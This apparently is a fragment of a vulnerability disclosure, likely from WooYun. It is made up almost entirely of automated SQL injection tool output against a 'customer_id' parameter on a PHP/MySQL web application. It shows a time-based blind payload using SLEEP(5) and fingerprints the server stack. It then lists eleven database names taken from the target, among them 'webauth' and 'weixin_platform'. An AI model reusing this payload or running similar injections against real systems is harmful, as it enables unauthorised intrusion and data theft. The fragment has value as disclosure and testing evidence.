 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-5315 OR 5046=SLEEP(5)
---
[21:57:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:57:19] [INFO] fetching database names
[21:57:21] [INFO] the SQL query used returns 11 entries
[21:57:22] [INFO] retrieved: information_schema
[21:57:23] [INFO] retrieved: 111
[21:57:24] [INFO] retrieved: cdcol
[21:57:25] [INFO] retrieved: chathost
[21:57:25] [INFO] retrieved: dede
[21:57:26] [INFO] retrieved: mysql
[21:57:27] [INFO] retrieved: performance_schema
[21:57:28] [INFO] retrieved: phpmyadmin
[21:57:29] [INFO] retrieved: test
[21:57:30] [INFO] retrieved: webauth
[21:57:31] [INFO] retrieved: weixin_platform
available databases [11]:
[*] 111
[*] cdcol
[*] chathost
[*] dede
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
www.wooyun.org